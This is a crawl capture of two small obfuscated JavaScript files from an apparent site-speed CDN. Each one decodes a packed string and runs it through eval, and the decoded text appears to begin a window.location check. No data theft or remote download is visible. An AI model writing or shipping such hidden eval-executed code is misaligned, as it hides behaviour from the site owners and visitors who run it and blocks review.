

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12214/ecmrx_12214_2.js
body_size: 389
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc39e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe70c(d,e,f){var g=_0xc39e[2][_0xc39e[1]](_0xc39e[0]);var h=g[_0xc39e[3]](0,e);var i=g[_0xc39e[3]](0,f);var j=d[_0xc39e[1]](_0xc39e[0])[_0xc39e[10]]()[_0xc39e[9]](function(a,b,c){if(h[_0xc39e[4]](b)!==-1)return a+=h[_0xc39e[4]](b)*(Math[_0xc39e[8]](e,c))},0);var k=_0xc39e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc39e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe70c(s,e,10)-t)}return decodeURIComponent(escape(r))}("OvmqqemqqVmaqqmqvamqqemqeVmqaOmqeamqvamaeVmqqOmqeamqaRmqaemqeOmqqemqeamqeVmaeVmqeRmqaMmqaemqevmqaRmqqqmaaqmaaemavMmaaqmaqamaRamqeVmqeamqeRmqeqmqaMmqaMmqaOmqvemaqamaqemqvRmqvMmOvm",27,"VaqevROMm",42,8,56))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12214/ecmrx_12214_1.js
body_size: 404
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Basic Plan Expired  
 var _0xc72e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe4c(d,e,f){var g=_0xc72e[2][_0xc72e[1]](_0xc72e[0]);var h=g[_0xc72e[3]](0,e);var i=g[_0xc72e[3]](0,f);var j=d[_0xc72e[1]](_0xc72e[0])[_0xc72e[10]]()[_0xc72e[9]](function(a,b,c){if(h[_0xc72e[4]](b)!==-1)return a+=h[_0xc72e[4]](b)*(Math[_0xc72e[8]](e,c))},0);var k=_0xc72e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc72e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe4c(s,e,10)-t)}return decodeURIComponent(escape(r))}("FFFYFVQYVFVYFyjYFFFYFFQYFVUYFLjYFyjYVFQYFFUYFLjYFVyYFVFYFLUYFFFYFLjYFFQYVFQYFLyYFVJYFVFYFLLYFVyYFFVYVVVYVVFYVyJYVVVYVFjYVUjYFFQYFLjYFLyYFLVYFVJYFVJYFVUYFyFYVFjYVFFYFyyYFyJYJLY",17,"jVFLyUJQY",41,8,35))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976